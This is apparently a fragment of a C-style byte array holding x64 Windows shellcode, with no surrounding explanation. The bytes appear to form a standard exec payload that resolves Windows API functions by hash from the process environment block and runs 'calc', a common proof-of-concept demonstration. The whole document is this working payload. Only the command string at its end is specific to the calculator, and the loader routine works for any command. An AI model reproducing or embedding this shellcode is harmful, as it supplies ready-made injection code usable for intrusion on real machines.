 0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,
0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,
0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,
0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,
0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,
0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,
0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,
0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,
0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,
0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,
0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,
0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00